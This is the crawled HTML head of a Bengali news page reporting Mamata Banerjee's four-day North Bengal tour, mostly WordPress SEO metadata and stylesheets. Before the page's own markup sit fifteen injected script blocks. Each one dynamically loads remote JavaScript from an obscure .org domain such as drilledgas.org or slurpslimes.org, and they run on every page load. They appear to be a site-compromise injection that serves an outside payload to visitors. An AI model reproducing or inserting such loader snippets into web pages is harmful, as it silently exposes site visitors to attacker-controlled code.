

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/
body_size: 15553
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://drilledgas.org/dpw79r1k";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://windowlight.org/tLQvpsbb";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://drilledgas.org/dpw79r1k";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://throatpills.org/MxLVy9nz";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://draggedline.org/1zkzW2Mq";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://bluegaslamp.org/V4CHvFq8";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mamata : একাধিক কর্মসূচি নিয়ে উত্তরবঙ্গে যাচ্ছেন মমতা &#8211; Newz24Hours</title>
	<meta name="description" content="Mamata : নবান্ন সূত্রের খবর, সোমবার থেকে বৃহস্পতিবারবার- এই চার দিনের উত্তরবঙ্গ সফরে একাধিক কর্মসূচি নিয়ে চলেছেন মুখ্যমন্ত্রী" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mamata : একাধিক কর্মসূচি নিয়ে উত্তরবঙ্গে যাচ্ছেন মমতা - Newz24Hours" />
	<meta property="og:description" content="Mamata : নবান্ন সূত্রের খবর, সোমবার থেকে বৃহস্পতিবারবার- এই চার দিনের উত্তরবঙ্গ সফরে একাধিক কর্মসূচি নিয়ে চলেছেন মুখ্যমন্ত্রী" />
	<meta property="og:url" content="https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/" />
	<meta property="og:site_name" content="Newz24Hours" />
	<meta property="article:publisher" content="https://www.facebook.com/Newz24hourss" />
	<meta property="article:published_time" content="2022-02-14T03:31:22+00:00" />
	<meta property="og:image" content="https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Manidipa Mandal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Manidipa Mandal" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/#article","isPartOf":{"@id":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/"},"author":{"name":"Manidipa Mandal","@id":"https://newz24hours.com/#/schema/person/2bd4cb70c80a9aa1a4485014b3d5fee7"},"headline":"Mamata : একাধিক কর্মসূচি নিয়ে উত্তরবঙ্গে যাচ্ছেন মমতা","datePublished":"2022-02-14T03:31:22+00:00","dateModified":"2022-02-14T03:31:22+00:00","mainEntityOfPage":{"@id":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://newz24hours.com/#organization"},"image":{"@id":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/#primaryimage"},"thumbnailUrl":"https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5.jpg","keywords":["Gadget Sites","iPad","Mamata Banerjee","North Bengal","Program"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/#respond"]}]},{"@type":"WebPage","@id":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/","url":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/","name":"Mamata : একাধিক কর্মসূচি নিয়ে উত্তরবঙ্গে যাচ্ছেন মমতা - Newz24Hours","isPartOf":{"@id":"https://newz24hours.com/#website"},"primaryImageOfPage":{"@id":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/#primaryimage"},"image":{"@id":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/#primaryimage"},"thumbnailUrl":"https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5.jpg","datePublished":"2022-02-14T03:31:22+00:00","dateModified":"2022-02-14T03:31:22+00:00","description":"Mamata : নবান্ন সূত্রের খবর, সোমবার থেকে বৃহস্পতিবারবার- এই চার দিনের উত্তরবঙ্গ সফরে একাধিক কর্মসূচি নিয়ে চলেছেন মুখ্যমন্ত্রী","breadcrumb":{"@id":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/#primaryimage","url":"https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5.jpg","contentUrl":"https://newz24hours.com/wp-content/uploads/2022/02/Mamata-Banerjee-5.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newz24hours.com/"},{"@type":"ListItem","position":2,"name":"Mamata : একাধিক কর্মসূচি নিয়ে উত্তরবঙ্গে যাচ্ছেন মমতা"}]},{"@type":"WebSite","@id":"https://newz24hours.com/#website","url":"https://newz24hours.com/","name":"Newz24Hours","description":"","publisher":{"@id":"https://newz24hours.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newz24hours.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newz24hours.com/#organization","name":"newz24hours.com","url":"https://newz24hours.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/#/schema/logo/image/","url":"http://newz24hours.com/wp-content/uploads/2021/11/cropped-cropped-cropped-250942330_115731367568648_645071527622236612_n-modified.png","contentUrl":"http://newz24hours.com/wp-content/uploads/2021/11/cropped-cropped-cropped-250942330_115731367568648_645071527622236612_n-modified.png","width":450,"height":245,"caption":"newz24hours.com"},"image":{"@id":"https://newz24hours.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Newz24hourss"]},{"@type":"Person","@id":"https://newz24hours.com/#/schema/person/2bd4cb70c80a9aa1a4485014b3d5fee7","name":"Manidipa Mandal","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac1e562acfa00fe1e06f771c925d18f57980e8dc7c7e5a4f06f319bf01830dd4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac1e562acfa00fe1e06f771c925d18f57980e8dc7c7e5a4f06f319bf01830dd4?s=96&d=mm&r=g","caption":"Manidipa Mandal"},"sameAs":["https://newz24hours.com/"],"url":"https://newz24hours.com/author/manidipa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Feed" href="https://newz24hours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Comments Feed" href="https://newz24hours.com/comments/feed/" />
<link rel='canonical' href='https://newz24hours.com/2022/02/14/mamata-mamata-is-going-to-north-bengal-with-multiple-programs/' />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Stories Feed" href="https://newz24hours.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newz24hours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://newz24hours.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newz24hours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://newz24hours.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://newz24hours.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://newz24hours.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://newz24hours.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://newz24hours.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://newz24hours.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://newz24hours.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://newz24hours.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://newz24hours.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://newz24hours.com/wp-content/themes/newsup/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsjack-style-css' href='https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=1.0' type='text/css' media='all' />
